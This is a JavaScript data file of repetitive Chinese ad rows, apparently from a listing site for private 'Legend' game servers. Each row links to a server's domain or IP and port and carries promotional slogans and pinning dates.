adlistData[1284] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1285] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1286] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1287] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1288] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1289] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1290] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1291] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1292] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1293] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1294] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1295] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1296] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1297] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1298] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1299] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1300] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1301] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1302] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1303] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1304] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1305] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月21日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1306] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1307] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月21日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1308] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1309] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月21日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1310] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月21日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1311] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月21日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1312] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月21日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1313] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1314] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月21日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1315] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk05.top:3125/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月21日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk05.top:3125/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1316] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月21日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1317] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1318] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1319] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1320] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1321] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1322] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1323] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1324] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1325] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月21日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1326] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月21日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1327] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1328] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1329] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月21日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1330] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1331] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月21日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1332] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1333] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月21日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1334] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1335] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月21日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1336] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月21日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1337] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1338] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月22日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1339] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月22日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1340] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月22日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1341] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1342] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月22日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1343] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月22日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1344] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1345] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
